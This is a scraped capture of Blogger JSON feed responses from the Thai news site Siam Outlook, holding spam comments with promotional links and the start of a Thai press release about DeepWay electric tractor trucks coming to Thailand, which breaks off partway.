Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"142"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-3732204857092080291"},"published":{"$t":"2026-01-21T10:50:32.988-08:00"},"updated":{"$t":"2026-01-21T10:50:32.988-08:00"},"title":{"type":"text","$t":"Explore exciting gameplay enhancements offering im..."},"content":{"type":"html","$t":"Explore exciting gameplay enhancements offering immersive features with \u003Ca href=\"https:\/\/downloadjennymod.com\/\" rel=\"nofollow\"\u003Ejenny mod\u003C\/a\u003E, customization options, creative freedom, and tools that transform your Minecraft experience into something engaging worldwide."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/3732204857092080291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/3732204857092080291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html?showComment=1769021432988#c3732204857092080291","title":""}],"author":[{"name":{"$t":"Talktowendys"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02419200927906513686"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html","ref":"tag:blogger.com,1999:blog-4265052373601872502.post-3501163145738163905","source":"http://www.blogger.com/feeds/4265052373601872502/posts/default/3501163145738163905","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1400580585"},{"name":"blogger.displayTime","value":"January 21, 2026 at 10:50 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5137440950919392341"},"published":{"$t":"2026-01-19T22:47:30.796-08:00"},"updated":{"$t":"2026-01-19T22:47:30.796-08:00"},"title":{"type":"text","$t":"Drug detox in Atlanta includes professional treatm..."},"content":{"type":"html","$t":"Drug detox in Atlanta includes professional treatment programs for individuals facing substance abuse disorders. These services provide medical monitoring, symptom management, and emotional support. Detox programs in Atlanta help patients begin recovery safely and effectively.\t\u003Ca href=\"https:\/\/maps.app.goo.gl\/f7jLU7mfE3r8Va5e8\" rel=\"nofollow\"\u003EDrug Detox in Atlanta\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/5137440950919392341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/5137440950919392341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html?showComment=1768891650796#c5137440950919392341","title":""}],"author":[{"name":{"$t":"Alex"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08085418638264418065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html","ref":"tag:blogger.com,1999:blog-4265052373601872502.post-3501163145738163905","source":"http://www.blogger.com/feeds/4265052373601872502/posts/default/3501163145738163905","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1873693351"},{"name":"blogger.displayTime","value":"January 19, 2026 at 10:47 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-2970455184336706094"},"published":{"$t":"2026-01-19T02:42:32.413-08:00"},"updated":{"$t":"2026-01-19T02:42:32.413-08:00"},"title":{"type":"text","$t":"I was looking through some of your blog posts on t..."},"content":{"type":"html","$t":"I was looking through some of your blog posts on this website and I conceive this site is very informative! Keep putting up.\t\u003Ca href=\"https:\/\/friend24.in\/blogs\/114178\/David-Hoffmeister-Explained-ACIM-Insights-That-Go-Deeper-Than-Wikipedia\" rel=\"nofollow\"\u003Eslot gacor\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/2970455184336706094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/2970455184336706094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html?showComment=1768819352413#c2970455184336706094","title":""}],"author":[{"name":{"$t":"georg"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15744604370763150648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html","ref":"tag:blogger.com,1999:blog-4265052373601872502.post-3501163145738163905","source":"http://www.blogger.com/feeds/4265052373601872502/posts/default/3501163145738163905","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1967274640"},{"name":"blogger.displayTime","value":"January 19, 2026 at 2:42 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-7018947545861638691"},"published":{"$t":"2026-01-19T01:38:16.752-08:00"},"updated":{"$t":"2026-01-19T01:38:16.752-08:00"},"title":{"type":"text","$t":"Super info it is actually. My friend has been seek..."},"content":{"type":"html","$t":"Super info it is actually. My friend has been seeking for this information.\t\u003Ca href=\"https:\/\/postheaven.net\/i70c232av9\" rel=\"nofollow\"\u003Ekoitoto\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/7018947545861638691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/7018947545861638691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html?showComment=1768815496752#c7018947545861638691","title":""}],"author":[{"name":{"$t":"georg"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15744604370763150648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html","ref":"tag:blogger.com,1999:blog-4265052373601872502.post-3501163145738163905","source":"http://www.blogger.com/feeds/4265052373601872502/posts/default/3501163145738163905","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1967274640"},{"name":"blogger.displayTime","value":"January 19, 2026 at 1:38 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-9181618236216564662"},"published":{"$t":"2026-01-17T05:04:02.765-08:00"},"updated":{"$t":"2026-01-17T05:04:02.765-08:00"},"title":{"type":"text","$t":"Thanks for taking the time to talk about this, I f..."},"content":{"type":"html","$t":"Thanks for taking the time to talk about this, I feel fervently about this and I take pleasure in learning about this topic. Please, as you gain information, please update this blog with more information. I have found it very useful. There have to be charging stations everywhere.\t\u003Ca href=\"https:\/\/bpa-mastery.mn.co\/posts\/96500680\" rel=\"nofollow\"\u003Elink ayamtoto\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/9181618236216564662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/3501163145738163905\/comments\/default\/9181618236216564662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html?showComment=1768655042765#c9181618236216564662","title":""}],"author":[{"name":{"$t":"chawla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04855775808690706098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.siamoutlook.com\/2021\/04\/aetna-health-insurance-launches-low.html","ref":"tag:blogger.com,1999:blog-4265052373601872502.post-3501163145738163905","source":"http://www.blogger.com/feeds/4265052373601872502/posts/default/3501163145738163905","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1121947948"},{"name":"blogger.displayTime","value":"January 17, 2026 at 5:04 AM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siamoutlook.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110012898946204764283_1769054264465&_=1769054264466
body_size: 28226
content:
// API callback
jQuery1110012898946204764283_1769054264465({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502"},"updated":{"$t":"2026-01-21T10:50:32.988-08:00"},"category":[{"term":"ธุรกิจ"},{"term":"ภาพข่าวประชาสัมพันธ์"},{"term":"ยนตรกรรม"},{"term":"การเงิน การลงทุน"},{"term":"ราชการ องค์การมหาชน"},{"term":"สังคม ศิลปะ วัฒนธรรม"},{"term":"บันเทิง"},{"term":"นิทรรศการ งานมหกรรม"},{"term":"อาหาร เครื่องดื่ม"},{"term":"ท่องเที่ยว"},{"term":"สุขภาพ ความงาม"},{"term":"English News"},{"term":"เทคโนโลยีดิจิทัล"},{"term":"กีฬา"},{"term":"แฟชั่น"},{"term":"การศึกษา"},{"term":"อสังหาริมทรัพย์"},{"term":"พลังงาน สิ่งแวดล้อม"},{"term":"เกษตร"},{"term":"วิทยาศาสตร์ เทคโนโลยี นวัตกรรม"},{"term":"มูลนิธิป่อเต็กตึ๊ง"},{"term":"สุขภาพ"},{"term":"สังคม"},{"term":"คืนคุณแผ่นดิน"},{"term":"อุตสาหกรรม"},{"term":"ยนตรกรร"},{"term":"พระราชกรณียกิจ ร.10"}],"title":{"type":"text","$t":"Siam Outlook"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8166"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-7955724804434033768"},"published":{"$t":"2026-01-21T09:36:00.000-08:00"},"updated":{"$t":"2026-01-21T09:36:41.870-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"Prime E Truck ผนึกกำลัง DeepWay แบรนด์หัวลากไฟฟ้าล้ำสมัย พลิกโฉมโลจิสติกส์ไทย เปิดตัวรถหัวลากไฟฟ้าอัจฉริยะรุ่นใหม่ DeepWay Star 6x4"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPmqByVEUjDM_Jy0AnQx6qbMJRamHAy9-Ohyb0MPDLxd_WM64rs4JNVohX-3QIvPc_UnankLD0RdKn06bD-k380O1YbqNU6ZNQyAQ8IjY5VOKXswYb_8frVzVhaYksrxGR296heYAGGNdJA5c_l6A7GSKe48PfCV1Z7GBIqA5Eh5B82Lsfq6BtZd1718\/s1534\/926.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"892\" data-original-width=\"1534\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPmqByVEUjDM_Jy0AnQx6qbMJRamHAy9-Ohyb0MPDLxd_WM64rs4JNVohX-3QIvPc_UnankLD0RdKn06bD-k380O1YbqNU6ZNQyAQ8IjY5VOKXswYb_8frVzVhaYksrxGR296heYAGGNdJA5c_l6A7GSKe48PfCV1Z7GBIqA5Eh5B82Lsfq6BtZd1718\/s16000\/926.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrime E Truck ผนึกกำลัง DeepWay\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eแบรนด์หัวลากไฟฟ้าล้ำสมัย พลิกโฉมโลจิสติกส์ไทย\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเปิดตัวรถหัวลากไฟฟ้าอัจฉริยะรุ่นใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDeepWay Star 6x4\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E· Prime E Truck จับมือ DeepWay เป็นผู้จัดจำหน่าย รถหัวลากไฟฟ้าอัจฉริยะ DeepWay แต่เพียงผู้เดียวในประเทศไทย พร้อมลงนามความร่วมมือพลิกโฉมโลจิสติกส์ไทยจากระบบดีเซลสู่ระบบพลังงานไฟฟ้า\u003Cbr \/\u003E\u003Cbr \/\u003E· เปิดตัว DeepWay Star 6x4 ชู EV ระยะวิ่ง 440 กิโลเมตร (Full Load) พร้อมเทคโนโลยีแบตเตอรี่ CATL เป็นกลไกหลักลดต้นทุน–คาร์บอน เจาะตลาดขนส่งอาเซียน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1326\/918.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"710\" data-original-width=\"1326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/918.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกรุงเทพฯมหานคร- 21 มกราคม 2569\u003C\/b\u003E\u0026nbsp;- บริษัท ไพร์ม อี ทรัค จำกัด (Prime E Truck) ผู้นำด้านโซลูชันยานยนต์ไฟฟ้าเพื่อการพาณิชย์ในประเทศไทย ประกาศความร่วมมือเชิงกลยุทธ์กับ DeepWay ผู้พัฒนาเทคโนโลยีรถหัวลากไฟฟ้าอัจฉริยะระดับโลก โดยแต่งตั้งให้ Prime E Truck เป็น ผู้จัดจำหน่ายรถหัวลากไฟฟ้า DeepWay อย่างเป็นทางการแต่เพียงผู้เดียวในประเทศไทย เปิดตัวรถหัวลากไฟฟ้า 100% รุ่นเรือธง “DeepWay Star 6x4” อย่างเป็นทางการในตลาดไทย พร้อมลงนามบันทึกความเข้าใจ (MOU) เพื่อร่วมกันผลักดันการเปลี่ยนผ่านโลจิสติกส์ไทยจากระบบดีเซลสู่ระบบพลังงานไฟฟ้าอย่างเป็นระบบ ความร่วมมือครั้งนี้ถือเป็นจุดเปลี่ยนครั้งสำคัญของอุตสาหกรรมขนส่งไทยสู่ยุค \"โลจิสติกส์สีเขียว\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirE22xF0L7aM7XUM81Xgc2DH9IR4w1mnvNGsZGHM9DNqw6NLVUOgez1NNDu7BznwTmgeherckDfUcDrDTB-FI__oeetzqok91KbdXocJA65mUw6PUoPY_Hr7yEJmh02mUmvfHiXO4kaxp1uWzAR7H54dz3Og99HTvUZjFx2Rsy_B0QJChbjkAJ1pRO54s\/s1706\/920.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirE22xF0L7aM7XUM81Xgc2DH9IR4w1mnvNGsZGHM9DNqw6NLVUOgez1NNDu7BznwTmgeherckDfUcDrDTB-FI__oeetzqok91KbdXocJA65mUw6PUoPY_Hr7yEJmh02mUmvfHiXO4kaxp1uWzAR7H54dz3Og99HTvUZjFx2Rsy_B0QJChbjkAJ1pRO54s\/s16000\/920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghdkG3T0vIc-OQpmEsBiD5KlOT4n9ZHHgGRIMNp2879lgtQc6MJ8O01o4HVwo92wrh-PLwBHHxh0EzMmXYxRd0d4j4ejrKJG1j5iKBqtzhs4H4zBcxATMrhzCXK_e9Uf3qPEL0BP4NnQoWb6uFg06wgGb4luPDpKhIWl8ISl5UIBnpxuErKvVnOkY_4js\/s1280\/925.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghdkG3T0vIc-OQpmEsBiD5KlOT4n9ZHHgGRIMNp2879lgtQc6MJ8O01o4HVwo92wrh-PLwBHHxh0EzMmXYxRd0d4j4ejrKJG1j5iKBqtzhs4H4zBcxATMrhzCXK_e9Uf3qPEL0BP4NnQoWb6uFg06wgGb4luPDpKhIWl8ISl5UIBnpxuErKvVnOkY_4js\/s16000\/925.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvur_8wdL2YmnwcmOdcxizMLNybqczhL77Lq9e31DYJKFe_IokEDNZOJzVTWrtmcHlk3d8Rx4PeRHfQjfmmAWJGymsbIDZX1WE81BcFp9cTB0jWxI5e5sO_tH0o98wNYEeoL_0YpB7UskmcAL28fXB42rZARt5RD-FLy750Opx2-C3aY0T2teX36cBG0s\/s1280\/922.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvur_8wdL2YmnwcmOdcxizMLNybqczhL77Lq9e31DYJKFe_IokEDNZOJzVTWrtmcHlk3d8Rx4PeRHfQjfmmAWJGymsbIDZX1WE81BcFp9cTB0jWxI5e5sO_tH0o98wNYEeoL_0YpB7UskmcAL28fXB42rZARt5RD-FLy750Opx2-C3aY0T2teX36cBG0s\/s16000\/922.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrime E Truck: ผนึกกำลังพันธมิตรแกร่ง ตั้งเป้ายกระดับการขนส่งอาเซียน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eบริษัท ไพร์ม อี ทรัค จำกัด ซึ่งเป็นบริษัทในเครือณรงค์ กรุ๊ป ผู้เชี่ยวชาญด้านพลังงานทดแทน ได้รับเลือกจาก DeepWay ให้เป็นผู้นำเข้าและจัดจำหน่ายอย่างเป็นทางการในไทย โดย\u0026nbsp;\u003Cb\u003Eนายณรงค์ สกุลศิริรัตน์ ประธานกรรมการ บริษัท ไพร์ม อี ทรัค จำกัด\u003C\/b\u003E\u0026nbsp;กล่าวแสดงวิสัยทัศน์ว่า \"ด้วยวิสัยทัศน์ที่แน่วแน่ในการเป็นผู้ริเริ่มและผู้นำในการเปลี่ยนผ่านการขนส่งในไทยจากการใช้รถยนต์พาณิชย์สันดาปไปสู่การใช้รถยนต์พาณิชย์อีวี อย่างมีรูปแบบและชัดเจนในไทย ตั้งแต่ผลิตภัณฑ์ โครงสร้างพื้นฐาน ไปจนถึงบริการหลังการขาย เพื่อให้ผู้ประกอบการโลจิสติกส์เปลี่ยนผ่านจากดีเซลสู่ไฟฟ้าได้อย่างมั่นใจ คุ้มค่าทางธุรกิจ และแข่งขันได้ในระยะยาว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yBCtKwP-GLWwR6ENFp_Bh5U4XLAHnCdlz_yFUWv2DPFE18EMFFIqkBsLBxaS_-xnB2WcBoHudu-_gR09_e2Djtv_DvNhO04b1NXp4N9ccfUyiY1ANdITVJrOTkioSoQPtkJhINin5Wc6Wl2bS9flNSo5QSQUG0CJnvegOYjiwLgKObIsZsWmlFZE9oM\/s1280\/924.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yBCtKwP-GLWwR6ENFp_Bh5U4XLAHnCdlz_yFUWv2DPFE18EMFFIqkBsLBxaS_-xnB2WcBoHudu-_gR09_e2Djtv_DvNhO04b1NXp4N9ccfUyiY1ANdITVJrOTkioSoQPtkJhINin5Wc6Wl2bS9flNSo5QSQUG0CJnvegOYjiwLgKObIsZsWmlFZE9oM\/s16000\/924.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eความร่วมมือกับ DeepWay คือ จุดเริ่มต้นของการยกระดับประสิทธิภาพการขนส่งไทยอย่างยั่งยืน เราจะนำเทคโนโลยีระดับโลกมาผสานกับความเข้าใจตลาดท้องถิ่น เพื่อลดต้นทุน เพิ่มความปลอดภัย และสร้างความได้เปรียบเชิงกลยุทธ์ให้กับโลจิสติกส์ไทยในเวทีโลก\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMr. Tan Chang Yu ผู้ร่วมก่อตั้งและผู้บริหารสูงสุดฝ่ายวิศวกรรม ของ DeepWay\u0026nbsp;\u003C\/b\u003Eกล่าวถึงความร่วมมือในครั้งนี้ว่า \"ในฐานะที่ DeepWay เป็นบริษัทเทคโนโลยีรายแรกของโลกที่พัฒนาโซลูชันรถบรรทุกพลังงานไฟฟ้าอัจฉริยะด้วยแนวคิดการออกแบบและสร้างสรรค์ และสามารถผลิตเชิงพาณิชย์ในระดับอุตสาหกรรมได้จริง โดยมียอดส่งมอบสะสมแล้วกว่า 6,400 คันในประเทศจีน และกำลังก้าวสู่ช่วงเวลาสำคัญของการที่รถบรรทุกหนักพลังงานไฟฟ้าล้วนของ DeepWay ได้เข้าสู่ตลาดประเทศไทยอย่างเป็นทางการ ถือเป็นฐานยุทธศาสตร์ของเอเชียตะวันออกเฉียงใต้ ด้วยความร่วมมือกับ Prime E Truck ในฐานะผู้จัดจำหน่ายรถหัวลากไฟฟ้า DeepWay ในประเทศไทยครั้งนี้ เพื่อสร้างระบบนิเวศ 'รถ + บริการ' (Vehicle + Service) ที่สมบูรณ์สำหรับผู้ประกอบการโลจิสติกส์ไทย เพื่อรองรับการเปลี่ยนผ่านสู่การขนส่งสีเขียวในระยะยาว”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMr. Chen Jun ผู้บริหารฝ่ายบริการพื้นที่เขตอาเซียน ของ CATL\u0026nbsp;\u003C\/b\u003Eผู้นำระดับโลกด้านนวัตกรรมแบตเตอรี่ ได้เน้นย้ำถึงความโดดเด่นของแบตเตอรี่รุ่นที่ 3 จาก CATL ซึ่งเป็นหัวใจสำคัญของ DeepWay Star 6x4 ว่า \"ในภาคการขนส่งรถบรรทุกหนัก อายุการใช้งานของแบตเตอรี่เป็นปัจจัยหลักของต้นทุนตลอดอายุการใช้งาน (TCO) แบตเตอรี่ของเราสามารถใช้งานได้ยาวนานถึง 8 ปี หรือ 4,500 รอบการชาร์จ หรือแปลเป็นกิโลเมตร คือ 1.6 ล้านกิโลเมตร โดยมีการเสื่อมสภาพไม่เกิน 30% เมื่อทำงานร่วมกับระบบควบคุมไฟฟ้าอิสระของ DeepWay อัตราการใช้พลังงานเฉลี่ยอยู่ที่ 1.3 kWh\/กม. แบตเตอรี่ขนาด 600 kWh รองรับระยะทางมากกว่า 440 กม. กล่าวได้ว่า DeepWay Star 6 x 4 มีขุมพลังแบตเตอรี่ ที่ออกแบบมาเพื่อการใช้งานเชิงพาณิชย์หนักอย่างแท้จริง”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtyFW0_2rIkC9gib1xigHd5sFKvCnPo2hy-KKoXQx6_O0v0vLQqaWmpvclYE3uw3Y2pGD5j9qc1-uC7yFpfkTcEMf5UgwrtCFhoeEyzW2R0u2nwEIOIlypTm7aTVPGrvLRamuEUnaNdhyilLBT8UNwnQvqOCUwjVYrATJES63dibRvZkRVm3stCvvV2xg\/s1280\/923.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtyFW0_2rIkC9gib1xigHd5sFKvCnPo2hy-KKoXQx6_O0v0vLQqaWmpvclYE3uw3Y2pGD5j9qc1-uC7yFpfkTcEMf5UgwrtCFhoeEyzW2R0u2nwEIOIlypTm7aTVPGrvLRamuEUnaNdhyilLBT8UNwnQvqOCUwjVYrATJES63dibRvZkRVm3stCvvV2xg\/s16000\/923.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเปิดตัว DeepWay Star 6x4 รถหัวลากไฟฟ้าอัจฉริยะระดับโลก\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eนายพัทธนัย วนาศรีสันต์ รองประธานกรรมการ ฝ่ายการตลาด บริษัท ไพร์ม อี ทรัค จำกัด\u003C\/b\u003E\u0026nbsp;เปิดเผยถึงจุดเด่นของ DeepWay Star 6 x 4 ว่า “เราเลือก DeepWay Star 6 x 4 เป็นรุ่นเรือธง สำหรับการเปิดตัวครั้งนี้ เนื่องจากเป็นรุ่นที่ถูกพัฒนาเพื่อตอบโจทย์งานขนส่งตู้คอนเทนเนอร์หรือสินค้าที่วิ่งระยะไกลโดยไม่ต้องเสียเวลาชาร์จบ่อยครั้งระหว่างขนส่ง โดยมีจุดเด่นสำคัญ ได้แก่\u003Cbr \/\u003E\u003Cbr \/\u003E• แบตเตอรี่ขนาด 600 kWh จาก CATL\u003Cbr \/\u003E• ระยะวิ่งมากกว่า 440 กม.\/ชาร์จ (บรรทุกเต็ม)\u003Cbr \/\u003E• Battery 